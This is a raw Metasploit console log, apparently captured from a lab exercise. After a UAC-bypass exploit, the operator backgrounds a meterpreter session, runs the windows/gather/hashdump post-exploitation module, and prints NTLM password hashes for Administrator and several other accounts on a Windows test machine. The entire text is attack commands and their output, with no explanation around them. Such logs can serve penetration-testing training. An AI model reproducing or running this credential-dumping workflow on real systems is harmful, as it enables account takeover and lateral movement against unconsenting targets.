 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/bypassuac) > use post/windows/gather/hashdump
msf6 post(windows/gather/hashdump) >
msf6 post(windows/gather/hashdump) > set session 2
session => 2
msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 2dc29121d5755e2a5bfd6b255a443909...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
[*] Post module execution completed
msf6 post(windows/gather/hashdump) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
KAL